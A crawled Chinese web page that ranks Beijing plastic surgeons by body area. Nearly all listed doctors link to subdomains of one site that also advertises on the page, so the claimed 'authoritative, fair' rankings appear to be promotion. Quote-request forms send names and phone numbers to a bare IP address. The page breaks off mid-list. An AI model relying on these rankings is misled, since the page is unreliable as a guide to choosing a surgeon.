

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://123.edu03.com/?area=1
body_size: 9910
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8">
<title>北京整形医生排行榜_整形医生大全</title>
<meta name="Keywords" content="北京整形医生排行榜,整形医生大全,整容医生大全,整形整容医生,整形外科医生" />
<meta name="Description" content="北京整形医生排行榜，根据整形用户口碑收录全中国最好的整形医生，包括不限于整形外科医生、微整形医生、鼻子整形医生、眼睛整形医生、吸脂整形医生、修复整形医生。整形医生排行榜，秉承为客户服务公平公正原则，为整形客户求美决策推荐最好的整形医生。" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes" />
<script type="text/javascript">var sitepath = '/'; var rewrite = 'no';</script>
<script type="text/javascript" src="/public/js/jquery.min.js"></script>
<script type="text/javascript" src="/public/js/jquery.SuperSlide.2.1.1.js"></script>
<link href="/public/layui/css/layui.css" rel="stylesheet" type="text/css" />
<link href="/public/font-awesome-4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/public/layui/layui.js"></script>
<script type="text/javascript" src="/public/js/common.js"></script>
<script type="text/javascript" src="/themes/pc/default/common/js/common.js"></script>
<script type="text/javascript" src="/themes/pc/default/skin/default/m-nav.js"></script>
<link href="/themes/pc/default/common/css/animate.min.css" rel="stylesheet" type="text/css" />
<link href="/themes/pc/default/skin/default/style.css" rel="stylesheet" type="text/css" />
<link href="/themes/pc/default/skin/default/responsive.css" rel="stylesheet" type="text/css" />
<style type="text/css">@import url("https://www.yanbuxiufu.com/imgs/css/css.php?id=11");</style>
<link rel="shortcut icon" href="favicon.ico">
</head>
<style>
.wrapperfn{
	width:100%;
	float: left;
	margin-top:10px;
}

.c{clear:both;}
.yuyue{width:100%;margin:0 auto;background: #fff;border-radius: 10px;text-align:center;clear:both;}
.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;}
.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}
@media (max-width: 800px){
  .yuyue{padding:10px 10px;}
  .yuyue input{display:block;width:90%;}
}
</style>
<body oncontextmenu="return false">
<div class="topbox">
	<div class="wrapper">
		<div class="login-text">
		<a href="/" target="_blank">最权威公正的中国整容整形医生排行榜</a>
		</div>
		<div class="login-status">
			
						<div class="top-ulogin">
				<a rel="nofollow" href="/member/login.html"><i class="fa fa-sign-in" aria-hidden="true"></i> 登录</a>
				<a rel="nofollow" href="/member/register.html"><i class="fa fa-registered" aria-hidden="true"></i> 注册</a>
				<a rel="nofollow" href="/member/getpwd.html"><i class="fa fa-envelope-o" aria-hidden="true"></i> 找回密码</a>
		    </div>
		    			
		</div>
	</div>
</div>
<div class="wrapper">
	<div class="clearfix sobox">
    	<a href="http://123.edu03.com/" class="logo" title="整形医生排行榜_整形医生大全"><h1>整形医生排行榜</h1></a>

			<!-- 搜索开始-->
	<div class="search">
		<form action="" data-type="site"  target="_blank" name="search_form1" class="search_form1" method="get">
		<input name="mod" type="hidden" id="mod" value="search">
		<input name="type" type="hidden" id="type" value="name">
		<ul class="search-head" >
		    <li data-cate="name" ><a href="javascript: void(0);" class="blue-bg">医生姓名</a></li>
		    <li data-cate="siteurl"><a href="javascript: void(0);" >医生官网</a></li>
		    <li data-cate="tags"><a href="javascript: void(0);" >医生TAG</a></li>
		    <li data-cate="intro"><a href="javascript: void(0);" >医生简介</a></li>
		</ul>
			<!-- 搜索主要部分 -->
		   <div class="search-main">
		        <div class="search-title">
		          <h4 data-name="site">站内搜索</h4>
		          <ul class="search-other">
	
				      <li data-name="360">360搜索</li>
				      <li data-name="sogo">搜狗搜索</li>
				     <li data-name="baidu">百度</li>
				      <li data-name="site">站内搜索</li>
				  </ul>
				</div>
		    <div class="search-keywords">
				<input name="query" class="keywords" type="text" autocomplete="off" ><input type="submit" class="submit" value="搜索">

				<div class="hot-search">

				</div>
		    </div>
		        <div class="right-txt">
	 		<div class="txtScroll-top">
				<div class="bd">

				<!-- 文字广告 -->
					<ul class="infoList" style="overflow:hidden">
											<li><a rel="nofollow" href="http://www.pingmeibang.com" target="_blank">羞涩美容护肤恋爱装</a></li>
                     						<li><a rel="nofollow" href="http://www.kaoruo.com" target="_blank">汇集所有教育网站大全</a></li>
                     						<li><a rel="nofollow" href="http://www.rs100.cn" target="_blank">最全的网站目录大全</a></li>
                     						<li><a rel="nofollow" href="http://www.meili86.com" target="_blank">全国最出名的整形医生</a></li>
                     						<li><a rel="nofollow" href="http://www.yanbuxiufu.com" target="_blank">双眼皮做失败怎么办？</a></li>
                     						<li><a rel="nofollow" href="http://www.pingzuowen.com" target="_blank">中高考作文提分秘籍</a></li>
                     
					</ul>
				</div>
			</div>

			<script type="text/javascript">
jQuery(".txtScroll-top").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"topLoop",autoPlay:true});
			</script>
    </div>
		   </div>
		</form>
    </div>
	<!-- 搜索结束-->

	</div>
</div>
	<div class="navbox">
		<ul class="navbar">
			<li class="navcur"><a href="/"><span></span><i class="fa fa-home" aria-hidden="true"></i> 首页</a></li>
            <li><a href="/home/article.html"><i class="fa fa-file" aria-hidden="true"></i> 医生资讯</a></li>
            <li><a href="/home/weblink.html"><i class="fa fa-link" aria-hidden="true"></i> 换链大厅</a></li>
            <li><a href="/home/webdir.html"><i class="fa fa-sitemap" aria-hidden="true"></i> 分类目录</a></li>
            <li><a href="/home/update.html"><i class="fa fa-hourglass-start" aria-hidden="true"></i> 最新收录</a></li>
			<li><a href="/home/top.html"><i class="fa fa-trophy" aria-hidden="true"></i> 医生排行榜</a></li>
		    	
			<li><a rel="nofollow" href="/member/website/act/add.html"><i class="fa fa-plus" aria-hidden="true"></i> 提交收录</a>
			</li>
          		</ul>
	</div>
	<nav class="m-nav">
		<span><a href="/"><img src="/themes/pc/default/skin/default/logo.png" alt=""></a></span>
		<p><img src="/themes/pc/default/skin/default/menu.png" alt=""></p>
	</nav>
<div class="blank10"></div>


<div class="wrapper">
	<div class="mainbox">
    	<div class="mainbox-left" style="width:1200px">
            <div class="topsite" style="margin-right: 10px;">
				<div class="topsite-title">北京眼部整形医生排行榜 TOP10</div>
				<ul class="topsite-list">
										<li><span>1</span><a href="/home/siteinfo/wid/878.html" class="site_title" title="王世勇">王世勇</a> - <em><a href="/home/open/id/878.html?url=http://wangshiyong.meili86.com/" class="visit" target="_blank" onclick="clickout(878)">http://wangshiyong.meili86.com/</a></em></li>
										<li><span>2</span><a href="/home/siteinfo/wid/1374.html" class="site_title" title="白永辉">白永辉</a> - <em><a href="/home/open/id/1374.html?url=http://baiyonghui.meili86.com/" class="visit" target="_blank" onclick="clickout(1374)">http://baiyonghui.meili86.com/</a></em></li>
										<li><span>3</span><a href="/home/siteinfo/wid/1368.html" class="site_title" title="刘风卓">刘风卓</a> - <em><a href="/home/open/id/1368.html?url=http://liufengzhuo.meili86.com/" class="visit" target="_blank" onclick="clickout(1368)">http://liufengzhuo.meili86.com/</a></em></li>
										<li><span>4</span><a href="/home/siteinfo/wid/13.html" class="site_title" title="张海明">张海明</a> - <em><a href="/home/open/id/13.html?url=http://zhanghaiming.meili86.com/" class="visit" target="_blank" onclick="clickout(13)">http://zhanghaiming.meili86.com/</a></em></li>
										<li><span>5</span><a href="/home/siteinfo/wid/37.html" class="site_title" title="郑永生">郑永生</a> - <em><a href="/home/open/id/37.html?url=http://zhengyongsheng.meili86.com/" class="visit" target="_blank" onclick="clickout(37)">http://zhengyongsheng.meili86.com/</a></em></li>
										<li><span>6</span><a href="/home/siteinfo/wid/799.html" class="site_title" title="吴玉家">吴玉家</a> - <em><a href="/home/open/id/799.html?url=http://wuyujia.meili86.com/" class="visit" target="_blank" onclick="clickout(799)">http://wuyujia.meili86.com/</a></em></li>
										<li><span>7</span><a href="/home/siteinfo/wid/65.html" class="site_title" title="王志坚">王志坚</a> - <em><a href="/home/open/id/65.html?url=http://wangzhijian.meili86.com/" class="visit" target="_blank" onclick="clickout(65)">http://wangzhijian.meili86.com/</a></em></li>
										<li><span>8</span><a href="/home/siteinfo/wid/71.html" class="site_title" title="张冰洁">张冰洁</a> - <em><a href="/home/open/id/71.html?url=http://zhangbingjie.meili86.com/" class="visit" target="_blank" onclick="clickout(71)">http://zhangbingjie.meili86.com/</a></em></li>
										<li><span>9</span><a href="/home/siteinfo/wid/7.html" class="site_title" title="王振军">王振军</a> - <em><a href="/home/open/id/7.html?url=http://wangzhenjun.meili86.com/" class="visit" target="_blank" onclick="clickout(7)">http://wangzhenjun.meili86.com/</a></em></li>
										<li><span>10</span><a href="/home/siteinfo/wid/47.html" class="site_title" title="刘野">刘野</a> - <em><a href="/home/open/id/47.html?url=http://liuye.meili86.com/" class="visit" target="_blank" onclick="clickout(47)">http://liuye.meili86.com/</a></em></li>
					
				</ul>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" id="durl" value="http://123.edu03.com/">
				   <input type="hidden" name="dtitle" id="dtitle" value="眼部整形医生大全">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
            </div>
			 <div class="topsite" style="margin-right: 10px;">
				<div class="topsite-title">北京鼻部整形医生排行榜 TOP10</div>
				<ul class="topsite-list">
										<li><span>1</span><a href="/home/siteinfo/wid/1522.html" class="site_title" title="郑东学">郑东学</a> - <em><a href="/home/open/id/1522.html?url=http://zhengdongxue.meili86.com/" class="visit" target="_blank" onclick="clickout(1522)">http://zhengdongxue.meili86.com/</a></em></li>
										<li><span>2</span><a href="/home/siteinfo/wid/5.html" class="site_title" title="刘彦军">刘彦军</a> - <em><a href="/home/open/id/5.html?url=http://liuyanjun.meili86.com/" class="visit" target="_blank" onclick="clickout(5)">http://liuyanjun.meili86.com/</a></em></li>
										<li><span>3</span><a href="/home/siteinfo/wid/10.html" class="site_title" title="王军">王军</a> - <em><a href="/home/open/id/10.html?url=http://wangjun.meili86.com/" class="visit" target="_blank" onclick="clickout(10)">http://wangjun.meili86.com/</a></em></li>
										<li><span>4</span><a href="/home/siteinfo/wid/1523.html" class="site_title" title="仇侃敏">仇侃敏</a> - <em><a href="/home/open/id/1523.html?url=http://qiukanmin.meili86.com/" class="visit" target="_blank" onclick="clickout(1523)">http://qiukanmin.meili86.com/</a></em></li>
										<li><span>5</span><a href="/home/siteinfo/wid/27.html" class="site_title" title="李劲良">李劲良</a> - <em><a href="/home/open/id/27.html?url=http://lijingliang.meili86.com/" class="visit" target="_blank" onclick="clickout(27)">http://lijingliang.meili86.com/</a></em></li>
										<li><span>6</span><a href="/home/siteinfo/wid/781.html" class="site_title" title="李长赋">李长赋</a> - <em><a href="/home/open/id/781.html?url=http://lichangfu1.meili86.com/" class="visit" target="_blank" onclick="clickout(781)">http://lichangfu1.meili86.com/</a></em></li>
										<li><span>7</span><a href="/home/siteinfo/wid/783.html" class="site_title" title="张绿峰">张绿峰</a> - <em><a href="/home/open/id/783.html?url=http://zhanglvfeng.meili86.com/" class="visit" target="_blank" onclick="clickout(783)">http://zhanglvfeng.meili86.com/</a></em></li>
										<li><span>8</span><a href="/home/siteinfo/wid/60.html" class="site_title" title="成铤">成铤</a> - <em><a href="/home/open/id/60.html?url=http://chengting.meili86.com/" class="visit" target="_blank" onclick="clickout(60)">http://chengting.meili86.com/</a></em></li>
										<li><span>9</span><a href="/home/siteinfo/wid/19.html" class="site_title" title="巫文云">巫文云</a> - <em><a href="/home/open/id/19.html?url=http://wuwenyun.meili86.com/" class="visit" target="_blank" onclick="clickout(19)">http://wuwenyun.meili86.com/</a></em></li>
										<li><span>10</span><a href="/home/siteinfo/wid/930.html" class="site_title" title="牛永敢">牛永敢</a> - <em><a href="/home/open/id/930.html?url=http://niuyonggan.meili86.com/" class="visit" target="_blank" onclick="clickout(930)">http://niuyonggan.meili86.com/</a></em></li>
					
				</ul>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" id="durl" value="http://123.edu03.com/">
				   <input type="hidden" name="dtitle" id="dtitle" value="鼻部整形医生大全">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
            </div>
			 <div class="topsite" style="">
				<div class="topsite-title">北京胸部整形医生排行榜 TOP10</div>
				<ul class="topsite-list">
										<li><span>1</span><a href="/home/siteinfo/wid/2.html" class="site_title" title="冯斌">冯斌</a> - <em><a href="/home/open/id/2.html?url=http://fengbin.meili86.com/" class="visit" target="_blank" onclick="clickout(2)">http://fengbin.meili86.com/</a></em></li>
										<li><span>2</span><a href="/home/siteinfo/wid/382.html" class="site_title" title="韦元强">韦元强</a> - <em><a href="/home/open/id/382.html?url=http://weiyuanqiang.meili86.com/" class="visit" target="_blank" onclick="clickout(382)">http://weiyuanqiang.meili86.com/</a></em></li>
										<li><span>3</span><a href="/home/siteinfo/wid/1.html" class="site_title" title="任学会">任学会</a> - <em><a href="/home/open/id/1.html?url=http://renxuehui.meili86.com/" class="visit" target="_blank" onclick="clickout(1)">http://renxuehui.meili86.com/</a></em></li>
										<li><span>4</span><a href="/home/siteinfo/wid/17.html" class="site_title" title="王明利">王明利</a> - <em><a href="/home/open/id/17.html?url=http://wangmingli.meili86.com/" class="visit" target="_blank" onclick="clickout(17)">http://wangmingli.meili86.com/</a></em></li>
										<li><span>5</span><a href="/home/siteinfo/wid/44.html" class="site_title" title="梁耀婵">梁耀婵</a> - <em><a href="/home/open/id/44.html?url=http://liangyaochan.meili86.com/" class="visit" target="_blank" onclick="clickout(44)">http://liangyaochan.meili86.com/</a></em></li>
										<li><span>6</span><a href="/home/siteinfo/wid/55.html" class="site_title" title="王沛森">王沛森</a> - <em><a href="/home/open/id/55.html?url=http://wangpeisen.meili86.com/" class="visit" target="_blank" onclick="clickout(55)">http://wangpeisen.meili86.com/</a></em></li>
										<li><span>7</span><a href="/home/siteinfo/wid/1369.html" class="site_title" title="张立彬">张立彬</a> - <em><a href="/home/open/id/1369.html?url=http://zhanglibin.meili86.com/" class="visit" target="_blank" onclick="clickout(1369)">http://zhanglibin.meili86.com/</a></em></li>
										<li><span>8</span><a href="/home/siteinfo/wid/1375.html" class="site_title" title="侯泽民">侯泽民</a> - <em><a href="/home/open/id/1375.html?url=http://houzemin.meili86.com/" class="visit" target="_blank" onclick="clickout(1375)">http://houzemin.meili86.com/</a></em></li>
										<li><span>9</span><a href="/home/siteinfo/wid/1024.html" class="site_title" title="李京霖">李京霖</a> - <em><a href="/home/open/id/1024.html?url=http://lijinglin1.meili86.com/" class="visit" target="_blank" onclick="clickout(1024)">http://lijinglin1.meili86.com/</a></em></li>
										<li><span>10</span><a href="/home/siteinfo/wid/798.html" class="site_title" title="李奇军">李奇军</a> - <em><a href="/home/open/id/798.html?url=http://liqijun.meili86.com/" class="visit" target="_blank" onclick="clickout(798)">http://liqijun.meili86.com/</a></em></li>
					
				</ul>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" id="durl" value="http://123.edu03.com/">
				   <input type="hidden" name="dtitle" id="dtitle" value="胸部整形医生大全">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
            </div>
			<div class="blank10"></div>
			 <div class="topsite" style="margin-right: 10px;">
				<div class="topsite-title">北京面部整形医生排行榜 TOP10</div>
				<ul class="topsite-list">
										<li><span>1</span><a href="/home/siteinfo/wid/765.html" class="site_title" title="柳民熙">柳民熙</a> - <em><a href="/home/open/id/765.html?url=http://liuminxi.meili86.com/" class="visit" target="_blank" onclick="clickout(765)">http://liuminxi.meili86.com/</a></em></li>
										<li><span>2</span><a href="/home/siteinfo/wid/895.html" class="site_title" title="穆宝安">穆宝安</a> - <em><a href="/home/open/id/895.html?url=http://mubaoan.meili86.com/" class="visit" target="_blank" onclick="clickout(895)">http://mubaoan.meili86.com/</a></em></li>
										<li><span>3</span><a href="/home/siteinfo/wid/788.html" class="site_title" title="杨博">杨博</a> - <em><a href="/home/open/id/788.html?url=http://yangbo.meili86.com/" class="visit" target="_blank" onclick="clickout(788)">http://yangbo.meili86.com/</a></em></li>
										<li><span>4</span><a href="/home/siteinfo/wid/1527.html" class="site_title" title="李晓东">李晓东</a> - <em><a href="/home/open/id/1527.html?url=http://lixiaodong1.meili86.com/" class="visit" target="_blank" onclick="clickout(1527)">http://lixiaodong1.meili86.com/</a></em></li>
										<li><span>5</span><a href="/home/siteinfo/wid/1507.html" class="site_title" title="杨大平">杨大平</a> - <em><a href="/home/open/id/1507.html?url=http://yangdaping.meili86.com/" class="visit" target="_blank" onclick="clickout(1507)">http://yangdaping.meili86.com/</a></em></li>
										<li><span>6</span><a href="/home/siteinfo/wid/30.html" class="site_title" title="孙玮骏">孙玮骏</a> - <em><a href="/home/open/id/30.html?url=http://sunweijun.meili86.com/" class="visit" target="_blank" onclick="clickout(30)">http://sunweijun.meili86.com/</a></em></li>
										<li><span>7</span><a href="/home/siteinfo/wid/884.html" class="site_title" title="冯立哲">冯立哲</a> - <em><a href="/home/open/id/884.html?url=http://fenglizhe.meili86.com/" class="visit" target="_blank" onclick="clickout(884)">http://fenglizhe.meili86.com/</a></em></li>
										<li><span>8</span><a href="/home/siteinfo/wid/6.html" class="site_title" title="张笑天">张笑天</a> - <em><a href="/home/open/id/6.html?url=http://zhangxiaotian.meili86.com/" class="visit" target="_blank" onclick="clickout(6)">http://zhangxiaotian.meili86.com/</a></em></li>
										<li><span>9</span><a href="/home/siteinfo/wid/29.html" class="site_title" title="柳龙春">柳龙春</a> - <em><a href="/home/open/id/29.html?url=http://liulongchun.meili86.com/" class="visit" target="_blank" onclick="clickout(29)">http://liulongchun.meili86.com/</a></em></li>
										<li><span>10</span><a href="/home/siteinfo/wid/32.html" class="site_title" title="王海南">王海南</a> - <em><a href="/home/open/id/32.html?url=http://wanghainan.meili86.com/" class="visit" target="_blank" onclick="clickout(32)">http://wanghainan.meili86.com/</a></em></li>
					
				</ul>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" id="durl" value="http://123.edu03.com/">
				   <input type="hidden" name="dtitle" id="dtitle" value="面部整形医生大全">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
            </div>
			 <div class="topsite" style="margin-right: 10px;">
				<div class="topsite-title">北京皮肤整形医生排行榜 TOP10</div>
				<ul class="topsite-list">
										<li><span>1</span><a href="/home/siteinfo/wid/764.html" class="site_title" title="关丽君">关丽君</a> - <em><a href="/home/open/id/764.html?url=http://guanlijun.meili86.com/ class="visit" target="_blank" onclick="clickout(764)">http://guanlijun.meili86.com/</a></em></li>
										<li><span>2</span><a href="/home/siteinfo/wid/925.html" class="site_title" title="陈建">陈建</a> - <em><a href="/home/open/id/925.html?url=http://chenjian.meili86.com/ class="visit" target="_blank" onclick="clickout(925)">http://chenjian.meili86.com/</a></em></li>
										<li><span>3</span><a href="/home/siteinfo/wid/924.html" class="site_title" title="黄绿萍">黄绿萍</a> - <em><a href="/home/open/id/924.html?url=http://huanglvping.meili86.com/ class="visit" target="_blank" onclick="clickout(924)">http://huanglvping.meili86.com/</a></em></li>
										<li><span>4</span><a href="/home/siteinfo/wid/926.html" class="site_title" title="冯永强">冯永强</a> - <em><a href="/home/open/id/926.html?url=http://fengyongqiang.meili86.com/ class="visit" target="_blank" onclick="clickout(926)">http://fengyongqiang.meili86.com/</a></em></li>
										<li><span>5</span><a href="/home/siteinfo/wid/929.html" class="site_title" title="崔虎">崔虎</a> - <em><a href="/home/open/id/929.html?url=http://cuihu.meili86.com/ class="visit" target="_blank" onclick="clickout(929)">http://cuihu.meili86.com/</a></em></li>
										<li><span>6</span><a href="/home/siteinfo/wid/1377.html" class="site_title" title="张继平">张继平</a> - <em><a href="/home/open/id/1377.html?url=http://zhangjiping.meili86.com/ class="visit" target="_blank" onclick="clickout(1377)">http://zhangjiping.meili86.com/</a></em></li>
										<li><span>7</span><a href="/home/siteinfo/wid/1269.html" class="site_title" title="左日宜">左日宜</a> - <em><a href="/home/open/id/1269.html?url=http://zuoriyi.meili86.com/ class="visit" target="_blank" onclick="clickout(1269)">http://zuoriyi.meili86.com/</a></em></li>
										<li><span>8</span><a href="/home/siteinfo/wid/1883.html" class="site_title" title="陈敏">陈敏</a> - <em><a href="/home/open/id/1883.html?url=http://chenmin.zdslb.com/ class="visit" target="_blank" onclick="clickout(1883)">http://chenmin.zdslb.com/</a></em></li>
					
				</ul>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" id="durl" value="http://123.edu03.com/">
				   <input type="hidden" name="dtitle" id="dtitle" value="皮肤整形医生大全">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
            </div>
			 <div class="topsite" style="">
				<div class="topsite-title">北京微整整形医生排行榜 TOP10</div>
				<ul class="topsite-list">
										<li><span>1</span><a href="/home/siteinfo/wid/52.html" class="site_title" title="王春红">王春红</a> - <em><a href="/home/open/id/52.html?url=http://wangchunhong.meili86.com/" class="visit" target="_blank" onclick="clickout(52)">http://wangchunhong.meili86.com/</a></em></li>
										<li><span>2</span><a href="/home/siteinfo/wid/58.html" class="site_title" title="徐学东">徐学东</a> - <em><a href="/home/open/id/58.html?url=http://xuxuedong.meili86.com/" class="visit" target="_blank" onclick="clickout(58)">http://xuxuedong.meili86.com/</a></em></li>
										<li><span>3</span><a href="/home/siteinfo/wid/46.html" class="site_title" title="牛峰">牛峰</a> - <em><a href="/home/open/id/46.html?url=http://niufeng.meili86.com/" class="visit" target="_blank" onclick="clickout(46)">http://niufeng.meili86.com/</a></em></li>
										<li><span>4</span><a href="/home/siteinfo/wid/8.html" class="site_title" title="田永成">田永成</a> - <em><a href="/home/open/id/8.html?url=http://tianyongcheng.meili86.com/" class="visit" target="_blank" onclick="clickout(8)">http://tianyongcheng.meili86.com/</a></em></li>
										<li><span>5</span><a href="/home/siteinfo/wid/48.html" class="site_title" title="韩新鸣">韩新鸣</a> - <em><a href="/home/open/id/48.html?url=http://hanxinming.meili86.com/" class="visit" target="_blank" onclick="clickout(48)">http://hanxinming.meili86.com/</a></em></li>
										<li><span>6</span><a href="/home/siteinfo/wid/59.html" class="site_title" title="李雨璇">李雨璇</a> - <em><a href="/home/open/id/59.html?url=http://liyuxuan.meili86.com/" class="visit" target="_blank" onclick="clickout(59)">http://liyuxuan.meili86.com/</a></em></li>
										<li><span>7</span><a href="/home/siteinfo/wid/778.html" class="site_title" title="赵小忠">赵小忠</a> - <em><a href="/home/open/id/778.html?url=http://zhaoxiaozhong.meili86.com/" class="visit" target="_blank" onclick="clickout(778)">http://zhaoxiaozhong.meili86.com/</a></em></li>
										<li><span>8</span><a href="/home/siteinfo/wid/56.html" class="site_title" title="叶文珏">叶文珏</a> - <em><a href="/home/open/id/56.html?url=http://yewenyu.meili86.com/" class="visit" target="_blank" onclick="clickout(56)">http://yewenyu.meili86.com/</a></em></li>
										<li><span>9</span><a href="/home/siteinfo/wid/43.html" class="site_title" title="黎星">黎星</a> - <em><a href="/home/open/id/43.html?url=http://lixing.meili86.com/" class="visit" target="_blank" onclick="clickout(43)">http://lixing.meili86.com/</a></em></li>
										<li><span>10</span><a href="/home/siteinfo/wid/50.html" class="site_title" title="周军臣">周军臣</a> - <em><a href="/home/open/id/50.html?url=http://zhoujunchen.meili86.com/" class="visit" target="_blank" onclick="clickout(50)">http://zhoujunchen.meili86.com/</a></em></li>
					
				</ul>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" id="durl" value="http://123.edu03.com/">
				   <input type="hidden" name="dtitle" id="dtitle" value="微整整形医生大全">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
            </div>
			<div class="blank10"></div>
            <div class="topsite" style="margin-right: 10px;">
				<div class="topsite-title">北京整形医生入站排行榜 TOP10</div>
				<ul class="topsite-list">
										<li><span>1</span>
					<a href="/home/siteinfo/wid/13.html" title="张海明" class="site_title">张海明</a> - <em><a href="/home/open/id/13.html?url=http://zhanghaiming.meili86.com/" class="visit" target="_blank" onclick="clickout(13)">http://zhanghaiming.meili86.com/</a></em></li>
										<li><span>2</span>
					<a href="/home/siteinfo/wid/27.html" title="李劲良" class="site_title">李劲良</a> - <em><a href="/home/open/id/27.html?url=http://lijingliang.meili86.com/" class="visit" target="_blank" onclick="clickout(27)">http://lijingliang.meili86.com/</a></em></li>
										<li><span>3</span>
					<a href="/home/siteinfo/wid/1.html" title="任学会" class="site_title">任学会</a> - <em><a href="/home/open/id/1.html?url=http://renxuehui.meili86.com/" class="visit" target="_blank" onclick="clickout(1)">http://renxuehui.meili86.com/</a></em></li>
										<li><span>4</span>
					<a href="/home/siteinfo/wid/2.html" title="冯斌" class="site_title">冯斌</a> - <em><a href="/home/open/id/2.html?url=http://fengbin.meili86.com/" class="visit" target="_blank" onclick="clickout(2)">http://fengbin.meili86.com/</a></em></li>
										<li><span>5</span>
					<a href="/home/siteinfo/wid/3.html" title="王绍国" class="site_title">王绍国</a> - <em><a href="/home/open/id/3.html?url=http://wangshaoguo.meili86.com/" class="visit" target="_blank" onclick="clickout(3)">http://wangshaoguo.meili86.com/</a></em></li>
										<li><span>6</span>
					<a href="/home/siteinfo/wid/4.html" title="李联" class="site_title">李联</a> - <em><a href="/home/open/id/4.html?url=http://lilian.meili86.com/" class="visit" target="_blank" onclick="clickout(4)">http://lilian.meili86.com/</a></em></li>
										<li><span>7</span>
					<a href="/home/siteinfo/wid/5.html" title="刘彦军" class="site_title">刘彦军</a> - <em><a href="/home/open/id/5.html?url=http://liuyanjun.meili86.com/" class="visit" target="_blank" onclick="clickout(5)">http://liuyanjun.meili86.com/</a></em></li>
										<li><span>8</span>
					<a href="/home/siteinfo/wid/6.html" title="张笑天" class="site_title">张笑天</a> - <em><a href="/home/open/id/6.html?url=http://zhangxiaotian.meili86.com/" class="visit" target="_blank" onclick="clickout(6)">http://zhangxiaotian.meili86.com/</a></em></li>
										<li><span>9</span>
					<a href="/home/siteinfo/wid/7.html" title="王振军" class="site_title">王振军</a> - <em><a href="/home/open/id/7.html?url=http://wangzhenjun.meili86.com/" class="visit" target="_blank" onclick="clickout(7)">http://wangzhenjun.meili86.com/</a></em></li>
										<li><span>10</span>
					<a href="/home/siteinfo/wid/8.html" title="田永成" class="site_title">田永成</a> - <em><a href="/home/open/id/8.html?url=http://tianyongcheng.meili86.com/" class="visit" target="_blank" onclick="clickout(8)">http://tianyongcheng.meili86.com/</a></em></li>
					
				</ul>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" id="durl" value="http://123.edu03.com/">
				   <input type="hidden" name="dtitle" id="dtitle" value="整形医生大全入站排行榜">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
            </div>
          <div class="topsite" style="margin-right:10px;">
				<div class="topsite-title">北京整形医生出站排行榜 TOP10</div>
				<ul class="topsite-list">
										<li><span>1</span><a href="/home/siteinfo/wid/1267.html" class="site_title" title="王志强">王志强</a> - <em><a href="/home/open/id/1267.html?url=http://wangzhiqiang1.meili86.com/" class="visit" target="_blank" onclick="clickout(1267)">http://wangzhiqiang1.meili86.com/</a></em></li>
										<li><span>2</span><a href="/home/siteinfo/wid/797.html" class="site_title" title="王义山">王义山</a> - <em><a href="/home/open/id/797.html?url=http://wangyishan.meili86.com/" class="visit" target="_blank" onclick="clickout(797)">http://wangyishan.meili86.com/</a></em></li>
										<li><span>3</span><a href="/home/siteinfo/wid/1374.html" class="site_title" title="白永辉">白永辉</a> - <em><a href="/home/open/id/1374.html?url=http://baiyonghui.meili86.com/" class="visit" target="_blank" onclick="clickout(1374)">http://baiyonghui.meili86.com/</a></em></li>
										<li><span>4</span><a href="/home/siteinfo/wid/34.html" class="site_title" title="宋文斌">宋文斌</a> - <em><a href="/home/open/id/34.html?url=http://songwenbin.meili86.com/" class="visit" target="_blank" onclick="clickout(34)">http://songwenbin.meili86.com/</a></em></li>
